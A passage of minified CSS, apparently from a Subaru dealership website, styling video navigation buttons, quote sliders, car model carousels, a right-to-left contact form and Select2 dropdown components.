0;min-width:initial;width:100%;letter-spacing:0;color:#E0EAFF;font-size:16px;line-height:16px;font-weight:600;font-family:'Assistant',sans-serif;text-decoration:none;margin:0}.subaru-video-navbar-button ul li.subaru-scroll-to-form a svg{margin-left:10px}.subaru-video-navbar-button ul li.subaru-scroll-to-form a svg path,.subaru-video-navbar-button ul li.subaru-scroll-to-form a:focus svg path{fill:#E0EAFF}.subaru-video-navbar-button ul li.subaru-scroll-to-form a:hover,.subaru-video-navbar-button ul li.subaru-scroll-to-form a:focus:hover{border-color:#779FED;color:#779FED}.subaru-video-navbar-button ul li.subaru-scroll-to-form a:hover .icon svg path,.subaru-video-navbar-button ul li.subaru-scroll-to-form a:focus:hover .icon svg path{fill:#779FED}.quote-text{min-height:100px}.quote-text h3{margin:0}.subaru-quotes-outer .quote:before,.subaru-quotes-outer .quote:after{width:88px;height:50px}.subaru-quotes-outer .quote{padding:60px 30px 10px 30px}.subaru-quotes-outer .quote h3{margin:-5px 0 30px 0}.subaru-quotes-outer .quote h3{font-weight:400}.subaru-quotes-outer .quote:before{top:15px;right:15px}.subaru-quotes-outer .quote:after{bottom:15px;left:15px}.subaru-quotes-outer .quote-author{font-size:16px;margin-top:-2px}.quote-logo{height:30px}.subaru-quotes-slider.owl-carousel .quote-logo img{max-height:18px;max-width:70px}.subaru-slider-video-quote-section .col-sm-6,.subaru-slider-video-quote-section .col-sm-6+.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:3px;padding-left:3px}.subaru-slider-video-quote-section .subaru-video{height:0;padding-bottom:114.25%}.subaru-slider-video-quote-section .subaru-video #video-container iframe{width:100vw;min-height:100vh}.subaru-slider-outer{position:relative;display:none}.subaru-slider-video-quote-section .container{padding:0}.subaru-quotes-outer{padding-top:0}.subaru-slider-video-quote-section .subaru-video:before{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:120px;background:linear-gradient(0deg,#0A1828 0%,#fff0 100%);z-index:10}#custom-play-pause{display:none}}@media (min-width:768px){.subaru-quotes-outer .quote h3.mobile,.subaru-scroll-navbar-button,.subaru-video-navbar-button{display:none!important}}@media (max-width:767px){.subaru-quotes-outer .quote h3.desktop{display:none}.subaru-quotes-outer .quote h3{font-size:20px;line-height:25px}.subaru-active-nav-button.scroll-active-button+.subaru-video-navbar-button{position:fixed;bottom:auto;top:64px;padding:0}body.admin-bar .subaru-active-nav-button.scroll-active-button+.subaru-video-navbar-button{top:110px}.subaru-active-nav-button.scroll-active-button+.subaru-video-navbar-button ul li{padding-left:0}.subaru-active-nav-button.scroll-active-button+.subaru-video-navbar-button ul li+li{padding-left:0;padding-right:0}.subaru-active-nav-button.scroll-active-button+.subaru-video-navbar-button ul li.subaru-scroll-to-form a,.subaru-active-nav-button.scroll-active-button+.subaru-video-navbar-button ul li.subaru-scroll-to-form a:focus{background-color:#091728;border:1px solid #fff;border-radius:0;border-left:none;border-top:none}.subaru-active-nav-button.scroll-active-button+.subaru-video-navbar-button ul li.subaru-schedule-a-meeting-link a,.subaru-active-nav-button.scroll-active-button+.subaru-video-navbar-button ul li.subaru-schedule-a-meeting-link a:focus{padding:13px 0;border:1px solid #fff;border-radius:0;border-right:none;border-top:none}}@media (max-width:370px){.subaru-video-navbar-button{padding:0 5px}}.subaru-car-model-slider-outer .car-option:not(.active){display:none}.subaru-car-model-slider-outer .car-modal-item{text-decoration:none}.subaru-car-model-slider-outer .car-modal-item .subaru-car-title{display:block;font-family:'Assistant',sans-serif;font-size:19px;line-height:40px;color:#091728;font-weight:600;position:relative;z-index:10;margin-bottom:10px}.subaru-car-model-slider-outer .car-modal-item .tag{width:48px;height:48px;min-width:48px;border-radius:100%;background-color:#93B7FF;color:#062649;font-family:'Assistant',sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;margin-left:5px}.subaru-car-model-slider-outer .car-modal-item .img-outer{position:relative}.subaru-car-model-slider-outer .car-modal-item .img-outer img{z-index:5;position:relative}.subaru-car-model-slider-outer .car-modal-item .img-outer .hover_element{position:absolute;top:-22px;left:50%;margin-left:-100px;transform-origin:center;transform:scale(0);transition:transform 0.5s ease}.subaru-car-model-slider-outer .car-modal-item .img-outer .circle_hover_animation{position:absolute;top:50%;left:50%;margin-top:-63px;margin-left:-63px;width:126px;height:126px;border-radius:100%;background-color:#93B7FF;transform-origin:center;transform:scale(0);transition:transform 0.3s ease}.subaru-car-model-slider-outer .car-modal-item:hover .img-outer .hover_element,.subaru-car-model-slider-outer .car-modal-item:hover .img-outer .circle_hover_animation{transform:scale(1)}.subaru-car-model-slider-outer .car-modal-item .img-outer .hover_element svg{max-width:184px}.subaru-car-model-slider-outer .custom-owl-dots.disabled{display:none!important}.subaru-car-model-slider-outer .container{max-width:1470px}.subaru-car-model-slider-outer{padding-top:40px;padding-bottom:30px}.subaru-car-model-slider-outer .car-option{font-family:Assistant;font-size:16px;font-style:normal;font-weight:600;line-height:38.135px;color:rgb(9 23 40 / .45);margin-top:10px;display:block}.car-model-filter-option{text-align:center;margin-top:20px}.car-model-filter-option ul{padding:0;margin:0}.car-model-filter-option ul li{position:relative;list-style:none;display:inline-block}.car-model-filter-option ul li:not(:first-child){margin-right:20px;padding-right:20px}.car-model-filter-option ul li:not(:first-child):before{content:"";position:absolute;top:1px;right:0;width:1px;height:100%;background-color:#93B7FF}.car-model-filter-option ul li a{font-family:'Assistant',sans-serif;font-size:22px;font-style:normal;font-weight:600;line-height:26px;color:#091728}.car-model-filter-option ul li a.active{font-weight:700;text-decoration:underline}.subaru-car-model-slider-outer .custom-dots-outer{text-align:center;position:relative;margin-bottom:5px}.subaru-car-model-slider-outer .custom-dots-outer .owl-dot{display:inline-block;margin:5px 2.5px;padding:0;border:none;outline:none;box-shadow:none;width:6px;height:6px;border-radius:100%;background-color:#0a0c0e}.subaru-car-model-slider-outer .custom-dots-outer .owl-dot.active{background-color:#93B7FF}@media (max-width:767px){.subaru-car-model-slider-outer .container{padding:0}.car-model-filter-option ul li:not(:first-child){margin-right:10px;padding-right:10px}.car-model-filter-option ul li a{font-size:18px}}.subaru_block_gif_animation .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.subaru_block_gif_animation .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333333%;flex:0 0 33.333333333%;max-width:33.333333333%;padding-right:15px;padding-left:15px}.subaru_block_gif_animation .image-wrapper{position:relative;width:100%;overflow:hidden;display:block;text-decoration:none}.subaru_block_gif_animation .image-wrapper:before{content:"";display:block;padding-top:89.566%}.subaru_block_gif_animation .image-wrapper img.default{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;object-fit:cover}.subaru_block_gif_animation .image-wrapper img.hover{display:none}.subaru_block_gif_animation .image-wrapper:hover img.hover{display:block;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;object-fit:cover;z-index:5}.subaru_block_gif_animation .content{position:absolute;bottom:0;left:0;width:100%;padding:25px;z-index:6}.subaru_block_gif_animation .container{max-width:1470px}.subaru_block_gif_animation .logo{height:64px}.subaru_block_gif_animation h3{font-family:'Assistant',sans-serif;font-size:45.765px;font-style:normal;font-weight:300;line-height:45.765px;letter-spacing:-.458px;color:#fff;margin:0 0 10px 0}.subaru_block_gif_animation p{font-family:'Assistant',sans-serif;font-size:18.314px;font-style:normal;font-weight:600;color:#fff;margin:0}.subaru_block_gif_animation .link{font-family:'Assistant',sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:28.476px;color:#93B7FF;margin:10px 0 0 0}.subaru_block_gif_animation .link svg{margin-right:5px}@media (min-width:1280px){.subaru-car-model-slider-outer .container{max-width:1470px;padding:0 70px}}@media (max-width:1175px){.subaru_block_gif_animation .image-wrapper:before{padding-top:120%}.subaru_block_gif_animation .row{margin-left:-10px;margin-right:-10px}.subaru_block_gif_animation .col-sm-4{padding-left:10px;padding-right:10px}.subaru_block_gif_animation h3{font-size:32px;line-height:40.5px;letter-spacing:-.32px}.subaru_block_gif_animation .content{padding:20px 15px}}@media (max-width:767px){.subaru_block_gif_animation .image-wrapper:before{padding-top:53%}.subaru_block_gif_animation .row{margin-left:0;margin-right:0}.subaru_block_gif_animation .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0}.subaru_block_gif_animation .col-sm-4:not(:first-child){margin-top:6px}.subaru_block_gif_animation h3{font-size:32px;line-height:40.5px;letter-spacing:-.32px;margin:0}.subaru_block_gif_animation .content{padding:15px}.subaru_block_gif_animation .container{padding:0}.subaru_block_gif_animation .logo{height:40px}.subaru_block_gif_animation .logo img{max-width:60px;max-height:40px}}.subaru-new-form-style{background-color:#E0EAFF;padding:35px 0 55px 0;margin-top:30px}.subaru-new-form-style .contact-form-bottom-page .title{font-family:'Assistant',sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:48px;color:#091728;margin:0 0 40px 0}.subaru-new-form-style .contact-form-bottom-page .title p{margin:0}.subaru-new-form-style .container{max-width:1470px}.subaru-new-form-style .contact-form-bottom-page .row{margin:0 -12px}.subaru-new-form-style .contact-form-bottom-page .col{padding:0 12px}.subaru-new-form-style .contact-form-bottom-page .col:first-child{max-width:162px}.subaru-new-form-style .contact-form-bottom-page input.wpcf7-form-control,.subaru-new-form-style .contact-form-bottom-page textarea.wpcf7-form-control{display:block;width:100%;border:1px solid #091728;border-radius:4px;min-height:44px;padding:11px 12px;resize:none;background-color:#fff0;direction:rtl;font-size:14px}.subaru-new-form-style .contact-form-bottom-page .wpcf7-select{background-color:#fff0;direction:rtl;border:1px solid #091728!important;border-radius:4px;min-height:35px;padding:6px 12px 6px 30px;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url([data-uri]);background-repeat:no-repeat;background-position:10px center;outline:none!important}.subaru-new-form-style .contact-form-bottom-page .wpcf7-form-control.btn,.subaru-new-form-style .contact-form-bottom-page .wpcf7-form-control.btn:focus{border-radius:4px;padding:10px 10px 8px 10px;font-size:16px;color:#091728;background-color:#93B7FF;border:none;font-weight:600}.subaru-new-form-style .contact-form-bottom-page .wpcf7-form-control.btn:hover,.subaru-new-form-style .contact-form-bottom-page .wpcf7-form-control.btn:focus:hover{background-color:#779FED}.subaru-new-form-style .contact-form-bottom-page .arrow-text{position:relative;direction:rtl;display:-ms-inline-flexbox!important;display:inline-flex!important;-ms-flex-pack:center!important;justify-content:center!important}.subaru-new-form-style .contact-form-bottom-page .arrow-text .arrow{position:relative;top:auto;left:auto;margin-right:5px}.subaru-new-form-style .contact-form-bottom-page .form-check{position:relative;padding-right:30px}.subaru-new-form-style .contact-form-bottom-page .form-check:before{content:"";position:absolute;top:4px;right:0;width:16px;height:16px;border-radius:4px;border:1px solid #091728;cursor:pointer}.subaru-new-form-style .contact-form-bottom-page .form-check.form-checked:before{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:10px}.subaru-new-form-style .contact-form-bottom-page .form-check .wpcf7-form-control-wrap{position:absolute;top:3px;right:0;width:16px;height:100%;z-index:10;opacity:0}.subaru-new-form-style .contact-form-bottom-page .mailing-confirmation{margin-top:20px}.subaru-new-form-style .contact-form-bottom-page .mailing-confirmation .wpcf7-form-control-wrap input{width:16px;height:16px;cursor:pointer}.subaru-new-form-style .contact-form-bottom-page .form-check p{margin:0}.subaru-new-form-style .contact-form-bottom-page label.form-check-label{font-family:'Assistant',sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:22px;color:#091728}.subaru-new-form-style .contact-form-bottom-page label.form-check-label a{color:#091728;text-decoration:underline}.subaru-new-form-style .contact-form-bottom-page label.form-check-label a:hover{color:rgb(9 23 40 / .5)}.subaru-new-form-style .contact-form-bottom-page input.wpcf7-form-control::-webkit-input-placeholder{color:rgb(9 23 40 / .5)}.subaru-new-form-style .contact-form-bottom-page input.wpcf7-form-control::-moz-placeholder{color:rgb(9 23 40 / .5)}.subaru-new-form-style .contact-form-bottom-page input.wpcf7-form-control:-ms-input-placeholder{color:rgb(9 23 40 / .5)}.subaru-new-form-style .contact-form-bottom-page input.wpcf7-form-control:-moz-placeholder{color:rgb(9 23 40 / .5)}.subaru-new-form-style .contact-form-bottom-page .submit__button{position:relative}.subaru-new-form-style .wpcf7-form.submitting .contact-form-bottom-page .submit__button .arrow{display:none}.subaru-new-form-style .wpcf7-form.submitting .contact-form-bottom-page .submit__button .ajax-loader{position:relative;margin:0 5px 0 0;top:-1px;right:auto}.subaru-new-form-style .wpcf7-form.submitting .contact-form-bottom-page .submit__button .ajax-loader svg{width:20px;height:20px}.subaru-new-form-style .wpcf7-form.submitting .contact-form-bottom-page .submit__button .ajax-loader svg path{fill:#091728}.subaru-new-form-style .wpcf7-form.submitting .contact-form-bottom-page .submit__button .ajax-loader:before{display:none}.subaru-new-form-style .wpcf7-form:not(.submitting) .contact-form-bottom-page .submit__button .submit__button_overlay{display:none}.subaru-new-form-style .wpcf7-form.submitting .contact-form-bottom-page .submit__button .submit__button_overlay{position:absolute;top:0;right:0;width:100%;height:100%;z-index:20;cursor:default}.wpcf7-not-valid-tip+.wpcf7-not-valid-tip{display:none!important}@media (max-width:767px){.subaru-new-form-style{padding:35px 0 15px 0}.subaru-new-form-style .contact-form-bottom-page .title{font-size:22px;line-height:32px;margin:0 0 30px 0}.subaru-new-form-style .contact-form-bottom-page .form-group{margin-bottom:22px}.subaru-new-form-style .contact-form-bottom-page .col:first-child{max-width:100%;margin-top:20px}.subaru-new-form-style .contact-form-bottom-page .mailing-confirmation{margin-top:15px}}.subaru-purchase-section{padding:30px 0 50px 0}.subaru-purchase-section h3,.subaru-purchase-section h1{text-align:center;font-family:'Assistant',sans-serif;font-size:32px;font-style:normal;font-weight:600;line-height:48px;color:#062649;margin:0 0 40px 0}.subaru-purchase-section .container{max-width:1470px}.subaru-purchase-section .img-wrapper{position:relative;text-decoration:none;display:block}.subaru-purchase-section .img-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(4 20 40 / .53)}.subaru-purchase-section .img-wrapper img.logo{position:absolute;top:20px;right:10px}.subaru-purchase-item{margin:0 1px}.subaru-purchase-item h4{font-family:'Assistant',sans-serif;font-size:30px;font-style:normal;font-weight:600;line-height:40px;color:#091728;margin:20px 0 10px 0}.subaru-purchase-item p{font-family:'Assistant',sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:26px;margin:0}.subaru-purchase-item .link{font-family:'Assistant',sans-serif;font-size:18.299px;font-style:normal;font-weight:600;line-height:40.664px;text-decoration:none;color:#4499F8;margin-top:10px}.subaru-purchase-item .link svg{margin-right:10px;position:relative;top:1px}.subaru-purchase-item img.default{width:100%}@media (min-width:768px){.subaru-purchase-section .subaru-show-767,.subaru-purchase-section .custom-owl-dots{display:none!important}.subaru-purchase-section .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.subaru-purchase-section .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333333%;flex:0 0 33.333333333%;max-width:33.333333333%;padding-right:15px;padding-left:15px}}@media (max-width:767px){.subaru-purchase-section .subaru-hide-767{display:none!important}.subaru-purchase-section .row{margin:0}.subaru-purchase-section .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:0;padding-left:0}.subaru-purchase-section .container{padding:0 15px 0 0}.subaru-purchase-section .owl-stage{padding-right:0px!important}.subaru-purchase-section .custom-owl-dots{text-align:center;position:relative;margin-bottom:5px}.subaru-purchase-section .custom-owl-dots .owl-dot{display:inline-block;margin:5px 2.5px;padding:0;border:none;outline:none;box-shadow:none;width:6px;height:6px;border-radius:100%;background-color:#0a0c0e}.subaru-purchase-section .custom-owl-dots .owl-dot.active{background-color:#93B7FF}.subaru-purchase-section h3,.subaru-purchase-section h1{font-size:22px;line-height:37px;font-weight:700;letter-spacing:-.66px}.subaru-purchase-section .img-wrapper img.logo{right:20px}.subaru-purchase-section{padding:35px 0}.subaru-purchase-section .img-wrapper img.logo{width:auto}}.subaru-home-page-bottom-section .item-outer .item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:0;margin-right:0}.subaru-home-page-bottom-section .item-outer .item .left-side{position:relative;-ms-flex:0 0 58.334%;flex:0 0 58.334%;max-width:58.334%;padding-right:0;padding-left:0}.subaru-home-page-bottom-section .item-outer .item .right-side{position:relative;-ms-flex:0 0 41.666%;flex:0 0 41.666%;max-width:41.666%;padding-right:6px;padding-left:0}.subaru-home-page-bottom-section .item-outer .item:nth-child(odd) .left-side{left:-41.666%}.subaru-home-page-bottom-section .item-outer .item:nth-child(odd) .right-side{left:58.334%;padding-right:0;padding-left:6px}.subaru-home-page-bottom-section .container{padding:0;max-width:100%}.subaru-home-page-bottom-section .item-outer .item.medium-height .image-wrapper{position:relative;width:100%;min-height:25.2vw;height:100%}.subaru-home-page-bottom-section .item-outer .item.small-height .image-wrapper{position:relative;width:100%;min-height:24.31vw;height:100%}.subaru-home-page-bottom-section .item-outer .item.small-height .image-wrapper img,.subaru-home-page-bottom-section .item-outer .item.medium-height .image-wrapper img,.subaru-home-page-bottom-section .item-outer .item.large-height .image-wrapper img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%;z-index:5}.subaru-home-page-bottom-section .item-outer .item{margin-bottom:6px}.subaru-home-page-bottom-section .item-outer .item .left-side-inner,.subaru-home-page-bottom-section .item-outer .item .right-side-inner{height:100%;width:100%}.subaru-home-page-bottom-section .item-outer .item.large-height .image-wrapper{position:relative;width:100%;height:48.2vw;max-height:934px}.subaru-home-page-bottom-section .item-outer #video-container{top:0;left:0;right:0;bottom:0;position:absolute;width:100%;height:100%;overflow:hidden;z-index:1}.subaru-home-page-bottom-section .item-outer #video-container iframe{width:100vw;height:56.25vw;min-height:100vh;min-width:177.77vh;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(1.0006)}.subaru-home-page-bottom-section .item-outer .bottom-video-poster{z-index:11}.subaru-home-page-bottom-section .item-outer .bottom-video-poster img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%;z-index:5}.subaru-home-page-bottom-section .item-outer .item .right-side-inner{background-color:#091728}.subaru-home-page-bottom-section .item-outer .item .right-side-inner .content{padding:90px 6.25vw;width:100%}.subaru-home-page-bottom-section .item-outer .item .right-side-inner .content-inner{max-width:410px;margin-left:auto}.subaru-home-page-bottom-section .item-outer .item:nth-child(odd) .right-side-inner .content-inner{margin-right:auto;margin-left:initial}.subaru-home-page-bottom-section .item-outer .item .right-side-inner img.logo{width:auto;margin-bottom:20px}.subaru-home-page-bottom-section .item-outer .item .right-side-inner p{font-family:'Assistant',sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:28px;color:#fff;margin:0}.subaru-home-page-bottom-section .item-outer .item .right-side-inner a.subaru-link{font-size:18px;font-style:normal;font-weight:600;line-height:40px;color:#93B7FF;font-family:'Assistant',sans-serif;margin-top:15px;display:inline-block}.subaru-home-page-bottom-section .item-outer .item .right-side-inner a.subaru-link svg{margin-right:5px}.subaru-home-page-bottom-section .item-outer h3{font-family:'Assistant',sans-serif;font-size:30px;font-style:normal;font-weight:300;line-height:40px;color:#fff;margin:0 0 20px 0}.subaru-home-page-bottom-section .item-outer .subaru-btn{border-radius:4px;background:#93B7FF;padding:9px 10px;min-width:180px;letter-spacing:0;color:#091728;font-size:16px;line-height:16px;font-weight:600;font-family:'Assistant',sans-serif;text-decoration:none;margin:20px 0 0 0}.subaru-home-page-bottom-section .item-outer .subaru-btn svg{margin-left:10px}.subaru-home-page-bottom-section .item-outer .subaru-btn:hover{background:#779FED}@media (min-width:768px){.subaru-home-page-bottom-section .item-outer .item .image-wrapper .subaru-show-767{display:none!important}}@media (max-width:767px){.subaru-home-page-bottom-section .item-outer .item .image-wrapper .subaru-hide-767{display:none!important}.subaru-home-page-bottom-section .item-outer .item{display:block!important}.subaru-home-page-bottom-section .item-outer .item .left-side,.subaru-home-page-bottom-section .item-outer .item .right-side{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;left:auto!important;padding:0px!important}.subaru-home-page-bottom-section .item-outer .item.large-height .image-wrapper,.subaru-home-page-bottom-section .item-outer .item.medium-height .image-wrapper,.subaru-home-page-bottom-section .item-outer .item.small-height .image-wrapper{position:relative;width:100%;height:70.7vw;max-height:500px}.subaru-home-page-bottom-section .item-outer .item .right-side-inner .content{padding:40px 15px}.subaru-home-page-bottom-section .item-outer h3{margin:-10px 0 12px 0}.subaru-home-page-bottom-section .item-outer .subaru-btn{width:100%;min-width:initial}.subaru-home-page-bottom-section .item-outer .item .right-side-inner .content-inner{max-width:100%;margin-left:initial}.subaru-home-page-bottom-section .item-outer .item:nth-child(odd) .right-side-inner .content-inner{margin-right:initial;margin-left:initial}.subaru_block_gif_animation .link span,.subaru-purchase-item .link span,.subaru-home-page-bottom-section .item-outer .item .right-side-inner a.subaru-link span{text-decoration:underline}}.subaru_block_gif_animation .link:hover span,.subaru-purchase-item .link:hover span{text-decoration:underline}.subaru-new-form-style .contact-form-bottom-page input.wpcf7-form-control:focus,.subaru-new-form-style .contact-form-bottom-page textarea.wpcf7-form-control:focus{outline:1px solid #091728}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#363636}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 #fff0 #fff0 #fff0;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:#fff0 #fff0 #888 #fff0;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:#fff0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 #fff0 #fff0 #fff0;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open 